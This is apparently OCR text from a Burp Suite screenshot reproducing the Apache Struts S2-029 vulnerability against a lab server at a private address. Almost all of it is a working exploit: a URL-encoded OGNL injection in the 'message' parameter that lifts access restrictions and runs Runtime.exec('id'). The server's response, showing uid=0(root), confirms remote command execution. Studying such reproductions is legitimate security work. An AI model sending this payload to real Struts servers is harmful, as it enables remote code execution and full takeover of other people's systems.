 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /default.action?message=
(%23_memberAccess[%27allowPrivateAccess%27]=true,%23_memberAccess[%27allowProtectedAccess%
27]=true,%23_memberAccess[%27excludedPackageNamePatterns%27]=%23_memberAccess[%27acceptPro
perties%27],%23_memberAccess[%27excludedClasses%27]=%23_memberAccess[%27acceptProperties%2
7],%23_memberAccess[%27allowPackageProtectedAccess%27]=true,%23_memberAccess[%27allowStati
cMethodAccess%27]=true,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRunti
me().exec(%27id%27).getInputStream())) HTTP/1.1
2 Host: 192.168.10.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=7C0A05B8245B23127C48E33BFD6CFEE2
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
https://struts.apache.org/docs/s2-029.html
</a>
</p>
18 <p>
add "message" param in url
</p>
19 <tr>
20 <td class="tdLabel">
</td>
21 <td
22 >
<input type="text" name="
(#_memberAccess['allowPrivateAccess']=true,#_memberAccess['allowProtectedAccess']=
true,#_memberAccess['excludedPackageNamePatterns']=#_memberAccess['acceptPropertie
s'],#_memberAccess['excludedClasses']=#_memberAccess['acceptProperties'],#_memberA
ccess['allowPackageProtectedAccess']=true,#_memberAccess['allowStaticMethodAccess'
]=true,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exe
c('id').getInputStream()))" value="uid=0(root) gid=0(root) groups=0(root)
23 " id="
(#_memberAccess_'allowPrivateAccess'_=true,#_memberAccess_'allowProtectedAccess'_=
true,#_memberAccess_'excludedPackageNamePatterns'_=#_memberAccess_'acceptPropertie
s'_,#_memberAccess_'excludedClasses'_=#_memberAccess_'acceptProperties'_,#_memberA
ccess_'allowPackageProtectedAccess'_=true,#_memberAccess_'allowStaticMethodAccess'
_=true,@org_apache_commons_io_IOUtils@toString(@java_lang_Runtime@getRuntime()_exe
c('id')_getInputStream()))"/>
</td>
24 </tr>
25
26
27 </body>
28 </html>
? Search... 0 matches
INSPECTOR
Done 1,553 bytes | 196 millis